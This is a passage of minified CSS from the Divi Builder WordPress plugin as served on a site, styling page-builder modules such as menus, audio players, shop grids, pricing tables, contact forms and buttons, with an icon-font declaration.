#et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul li{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter input#email{float:none;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form input{outline:none !important;box-shadow:none !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{background-color:transparent !important}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .widget{color:inherit !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible !important;background:0 0;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{padding-top:0;color:inherit !important;background:0 0;text-decoration:inherit !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li,.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li a{float:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li ul{display:block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-left:none;border-right:none;border-bottom:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li{padding:0 20px !important;border-bottom:none;background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li a{padding:6px 20px !important;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav>li>ul{top:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav.opened>span{-moz-transform:none;-webkit-transform:none;-o-transform:none;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li>a{color:inherit !important;background:0 0;width:100%;padding:10px 5% !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li li{padding-left:5% !important}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links{margin-top:20px}.et_divi_builder #et_builder_outer_content .mejs-container,.et_divi_builder #et_builder_outer_content .mejs-embed,.et_divi_builder #et_builder_outer_content .mejs-embed body,.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls{background:#222}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px}.et_divi_builder #et_builder_outer_content .mejs-controls div.mejs-time-rail{padding-top:5px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float{background:#eee;border:solid 1px #333;margin-left:-18px;text-align:center;color:#111}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 5px #eee;border-color:#eee rgba(0,0,0,0) rgba(0,0,0,0);border-radius:0}.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls .mejs-time{color:#fff;padding:10px 3px 0;box-sizing:content-box}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button:before{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{padding-bottom:10px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-mediaelement{background:0 0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-slider,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-clear{display:block !important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-currenttime{text-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container p.et_audio_module_meta{margin-bottom:17px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button button{border:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button:before{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-mute,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-unmute{position:relative;float:left;clear:none !important;top:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button button:focus{text-decoration:none !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls{box-shadow:none;bottom:auto !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{width:auto !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{height:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail a{width:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-float{border:none !important;color:inherit !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider{width:50px}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-handle{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-float-current{min-width:30px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container{background-color:transparent !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container span.mejs-currenttime{display:inline-block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-time-current{background:#fff !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-pause{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container button:focus{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-play button:after,.et_divi_builder #et_builder_outer_content .mejs-volume-button button:after,.et_divi_builder #et_builder_outer_content .mejs-pause button:after{display:none !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n){float:left !important}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce .star-rating span{padding-top:1.5em}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_shop_grid:before{display:none}.et_divi_builder #et_builder_outer_content .product.et-background-image{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px !important;left:20px !important;right:auto;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .featured{display:inline-block !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products{margin-left:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.last{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-2 ul.products li.product{width:48%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-5 ul.products li.product{width:16.95%}.et_divi_builder #et_builder_outer_content .et_pb_shop h3:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .desc{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame{width:100%;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>span:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner_product_header{padding:0;border:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .isotope-item>a,.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .rating_container,.et_divi_builder #et_builder_outer_content .et_pb_shop .star-rating{float:none;position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .box-text{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_shop .col-inner{padding:0 10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame:hover .image_wrapper img,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame.hover .image_wrapper img{top:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8 !important;margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .product-buttons-container,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_links,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-thumb .button,.et_divi_builder #et_builder_outer_content .et_pb_shop .add_to_cart_button,.et_divi_builder #et_builder_outer_content .et_pb_shop .avia_cart_buttons,.et_divi_builder #et_builder_outer_content .et_pb_shop .show-on-hover,.et_divi_builder #et_builder_outer_content .et_pb_shop .add-to-cart-button-outer{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner-wrap>a{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .quick-view{line-height:1em;color:#fff;padding:5px 0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_featured_table{z-index:50}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tab *,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et_divi_builder #et_builder_outer_content button.et_pb_button{text-shadow:none !important;box-shadow:none !important;background-color:transparent !important;white-space:inherit}.et_divi_builder #et_builder_outer_content button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et_divi_builder #et_builder_outer_content button.et_pb_button:hover{background-color:rgba(0,0,0,.05) !important}.et_divi_builder #et_builder_outer_content a.et_pb_button{padding-bottom:.3em}.et_divi_builder #et_builder_outer_content .et_pb_button:before{content:''}.et_divi_builder #et_builder_outer_content .et_pb_contact p input{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=text]{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{border:none !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border-radius:0 !important;color:#999 !important;padding:16px !important;max-width:100%;outline:none !important;box-shadow:none;background-color:#eee !important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_submit{vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_contact input.et_pb_contact_captcha{display:inline-block;max-width:50px !important}.et_divi_builder #et_builder_outer_content .et_pb_contact form span{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0 !important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0 !important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0 !important}.et_divi_builder #et_builder_outer_content hr.et_pb_divider{width:100%}.et_divi_builder #et_builder_outer_content .comment-form-author,.et_divi_builder #et_builder_outer_content .comment-form-email,.et_divi_builder #et_builder_outer_content .comment-form-url{width:auto;float:none;margin-right:0;padding-bottom:1em}.et_divi_builder #et_builder_outer_content .comment_avatar:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module button.et_pb_button{color:inherit}.et_divi_builder #et_builder_outer_content .comment-body,.et_divi_builder #et_builder_outer_content .children .comment-body{border:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image a{line-height:0}@media (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:5.5% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:8.483% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:11.64% !important}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .columns-0 ul.products li.product.first{clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1){clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:7.47% !important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:none !important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product{width:13.5% !important;margin:0 3.8% 2.992em 0 !important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product.last{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product.first{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:20.875% !important;margin:0 5.5% 5.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:28.353% !important;margin:0 7.47% 5.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758% !important;margin:0 8.483% 5.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18% !important;margin:0 11.64% 5.5% 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-left:0 !important;margin-right:0 !important}}@media only screen and (max-width:800px){.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(3n),.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(4n){float:left !important;margin:0 9.5% 9.5% 0 !important}.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(2n){margin-right:0 !important}}@media only screen and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_shop ul.products li.product:nth-child(2n+1){clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both !important}}.et_divi_builder #et_builder_outer_content ul.products li.product .onsale{display:block}.et_divi_builder #et_builder_outer_content ul.products li.product .star-rating{margin-top:5px}.et_divi_builder #et_builder_outer_content ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et_divi_builder #et_builder_outer_content ul.products li.product .price:after{display:none}.et_divi_builder #et_builder_outer_content ul.products li.product .price del{display:block;margin-bottom:10px}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins{margin-left:0}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins:before{content:'' !important}@font-face{font-family:'ETmodules';src:url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.eot);src:url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.eot?#iefix) format('embedded-opentype'),url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.ttf) format('truetype'),url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.woff) format('woff'),url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/../../../core/admin/fonts/modules.svg#ETmodules) format('svg');font-weight:400;font-style:normal}.et_divi_builder #et_builder_outer_content *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h2{font-size:22px}.et_divi_builder #et_builder_outer_content .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_divi_builder #et_builder_outer_content * html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content *:first-child+html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_pb_pricing_content,.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_counter_title,.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content,.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner,.et_divi_builder #et_builder_outer_content .et_pb_team_member,.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer_container,.et_divi_builder #et_builder_outer_content .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_text,.et_divi_builder #et_builder_outer_content .product,.et_divi_builder #et_builder_outer_content .et_pb_widget{word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_sum,.et_divi_builder #et_builder_outer_content .et_pb_pricing li a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a:hover,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:hover .et_pb_widget li a:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_newsletter_button{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount,.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_quote_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_audio_content{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column{float:left;background-size:cover;background-position:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em !important;background:0 0;position:relative;border:2px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_module .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em 1em}.et_divi_builder #et_builder_outer_content .et_pb_button:hover{background:rgba(255,255,255,.2)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_button:hover{background:rgba(0,0,0,.05)}.et_divi_builder #et_builder_outer_content .et_pb_button:before,.et_divi_builder #et_builder_outer_content .et_pb_button:after{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_more_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover:after{opacity:1;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover{padding:.3em 1em}.et_divi_builder #et_builder_outer_content .et_subscribe_loader{display:none;background:url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_divi_builder #et_builder_outer_content .et_pb_button_text_loading .et_pb_newsletter_button_text{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_post_gallery{padding:0 !important;line-height:1.7 !important;list-style:none !important}.et_divi_builder #et_builder_outer_content p.et_pb_gallery_caption{line-height:1.7}.et_divi_builder #et_builder_outer_content .fullwidth-menu li{display:inline-block;font-size:14px;padding-right:22px}.et_divi_builder #et_builder_outer_content .fullwidth-menu>li:last-child{padding-right:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{opacity:.7;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_image{margin-left:auto;margin-right:auto;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_image.aligncenter{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_image_sticky{margin-bottom:0 !important;display:inherit}.et_divi_builder #et_builder_outer_content .et-pb-icon{font-family:'ETmodules';content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle{font-size:48px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;padding:25px}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle-border{border:3px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_main_blurb_image{text-align:center;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_blurb h4{padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_blurb h4 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_divi_builder #et_builder_outer_content 